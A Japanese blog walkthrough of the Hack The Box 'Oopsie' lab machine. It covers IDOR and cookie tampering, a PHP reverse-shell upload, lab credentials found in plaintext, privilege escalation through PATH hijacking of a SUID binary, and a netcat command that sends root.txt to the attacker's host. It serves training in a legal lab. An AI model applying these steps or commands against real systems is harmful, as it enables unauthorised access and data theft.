前回の「Archetype」に続いて、今回は Hack The Box の「Oopsie」ボックスを攻略します。

本記事は Hack The Box Oopsie 攻略として、IDORとSUIDを用いた権限昇格手法を解説します。

HTB Starting Point のマシン群は全9台で、難易度は「Very Easy(非常に簡単)」に分類されています。

本稿では、Enumeration(列挙)から Foothold(初期侵入)、Privilege Escalation(権限昇格)までの手順を順を追って解説します。

免責事項

本記事では HTB のルールに従い、user.txt および root.txt のフラグ内容は非掲載としています。手順を理解し、実際に取得してください。

TABLE OF CONTENTS



00. マシン起動

まず、HTB のインターフェースで「Join Machine」をクリックしてマシンを起動します。



起動後、対象の IP アドレスが表示されます。



続いて、VPN 経由で接続が確立しているか確認するため、対象 IP に対して ping を送信します。

ファイアウォールの設定によっては ICMP が遮断される場合もありますが、多くの場合は応答が返ります。

今回の応答結果は TTL=63 であり、Linux 系の OS であることが分かります。

01. Enumeration(列挙)

01.1 ポートスキャン



最初に Nmap を用いて全 TCP ポートをスキャンします。

nmap -n -vv --open -T4 -p- -oN AllPorts.nmap 10.10.10.28

-n:DNS 解決を行わない-vv:詳細出力--open:開いているポートのみを表示-p-:全 TCP ポートをスキャン-T4:高速スキャンモード

この結果から、いくつか注目すべきポートが開放されていることが分かります。

01.2 Nmap Scripting Engine(NSE)の実行



次に、特定されたオープンポートに対して Nmap のスクリプトエンジンを使用して詳細情報を取得します。

nmap -sV -sC -oN DetailPorts.nmap -p 22,80 10.10.10.28

-sV:サービスバージョン検出-sC:デフォルトスクリプト実行

SSH バージョンから OS を推定します。OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 という表記があるため、Ubuntu 18.04 系であると判断できます。

SSH(22)と HTTP(80)が開いているため、まずは Web(ポート80)から調査します。

01.3 HTTP サービスの調査



ブラウザや Burp Suite を起動し、http://10.10.10.28/ にアクセスします。

トップページを確認し、ソースコード内に有用な情報がないか確認します。特に目立った情報は見つかりません。



その後、Burp で通信内容を確認します。



通信ログから複数のエンドポイントが見つかり、その中にログインページ /cdn-cgi/login/ が確認できました。

ログインページにアクセスします。



ここで、基本的な管理者認証情報(admin:admin、admin:password など)を試しましたが失敗しました。

前回の「Archetype」で得た資格情報 MEGACORP_4dm1n!! を使用すると、ログインに成功しました。

ダッシュボードが表示されたため、ページソースを確認します。



いくつかの内部リンクが記載されています。それぞれ確認していきます。

アップロードページでは「superadmin のみアップロード可能」と記載されており、アクセス制御が行われているようです。



他のリンクも確認します。

ここで IDOR(Insecure Direct Object Reference)の可能性を疑います。



Burp Intruder にリクエストを送り、パラメータを変更して総当たりを実施します。

攻撃結果を長さでソートし、SuperAdmin 権限のユーザーIDおよびメールアドレスを特定しました。





Burp Proxy の「Match and Replace」機能を使って Cookie の user_id や role の値を SuperAdmin に書き換え、リクエストを転送します。



通信を転送後、アップロードページが利用可能となりました。

02. Foothold(初期アクセス)



アップロードページが開けるようになったので、PHP リバースシェルをアップロードします。/usr/share/webshells/php/php-reverse-shell.php をコピーし、攻撃者の IP アドレスとポート番号を編集します。

cp /usr/share/webshells/php/php-reverse-shell.php .

設定後、ファイル名を hiddenwiki.php に変更してアップロードします。

アップロードが完了したら、ファイルの格納場所を特定します。



Python 製の高速ツール「dirsearch」を利用します。

dirsearch.py -u http://10.10.10.28/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt

スキャン結果から /uploads ディレクトリを発見しました。



ここにアクセスし、アップロードしたファイルを実行します。

攻撃側で netcat を起動してリバースシェルを待ち受けると、www-data 権限のシェルが得られます。

次に、シェルをより操作しやすくするため、次のコマンドで擬似端末を生成します。

python3 -c 'import pty;pty.spawn("/bin/bash")'



Web ディレクトリを調査したところ、/var/www/html/cdn-cgi/login/db.php に平文の資格情報が存在しました。

robert:M3g4C0rpUs3r!

この認証情報を用いて su robert を実行し、robert ユーザーに切り替えます。





ログインに成功し、user.txt フラグを取得しました。

03. Privilege Escalation(権限昇格)



まず id コマンドを実行し、所属グループを確認します。

robert は bugtracker グループに属しています。

そのグループがアクセスできるファイルを探します。

find / -type f -group bugtracker 2>/dev/null



/usr/bin/bugtracker という SUID ビット付きバイナリを発見しました。



SUID の “s” は、そのバイナリが作成者(root)の権限で実行されることを意味します。strings コマンドで内容を解析します。

strings /usr/bin/bugtracker

内部で cat コマンドを相対パスで呼び出していることが分かります。

この構成を悪用して、PATH を書き換え root 権限で任意のコマンドを実行します。

cd /tmp

echo '/bin/sh' > cat

chmod +x cat

export PATH=/tmp:$PATH

/usr/bin/bugtracker



これで root 権限のシェルを取得しました。

root 権限で root.txt を取得します。

もし cat コマンドで閲覧できない場合は、netcat を使用してファイルを転送します。

受信側(攻撃者ホスト):

nc -l -p 7878 > root.txt

送信側(ターゲット):

nc -w 3 攻撃者IP 7878 < root.txt

04. Post Exploitation(追加調査)

root のホームディレクトリを確認すると、.config/FileZilla に平文で FTP 資格情報が保存されていました。

ftpuser : mc@F1l3ZilL4

これらの情報は、次のボックス(例:Vaccine)攻略時にも役立つ可能性があります。

収集した資格情報や設定ファイルは必ず記録しておきましょう。

まとめ

